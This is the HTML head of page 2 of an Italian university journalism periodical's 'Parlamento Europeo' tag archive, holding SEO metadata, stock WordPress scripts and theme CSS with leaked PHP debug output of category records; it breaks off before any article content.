

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/parlamento-europeo/page/2/
body_size: 157887
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Parlamento Europeo Archivi - Pagina 2 di 4 - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/parlamento-europeo/page/2/" />
	<link rel="prev" href="https://masterx.iulm.it/tag/parlamento-europeo/" />
	<link rel="next" href="https://masterx.iulm.it/tag/parlamento-europeo/page/3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parlamento Europeo Archivi - Pagina 2 di 4 - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/parlamento-europeo/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/parlamento-europeo/","url":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/","name":"Parlamento Europeo Archivi - Pagina 2 di 4 - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/ELEZIONI-EUROPEE-2024-2.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/06/ELEZIONI-EUROPEE-2024-2.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/ELEZIONI-EUROPEE-2024-2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/parlamento-europeo/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Parlamento Europeo"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Parlamento Europeo Feed del tag" href="https://masterx.iulm.it/tag/parlamento-europeo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17256 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(225)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(225)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) 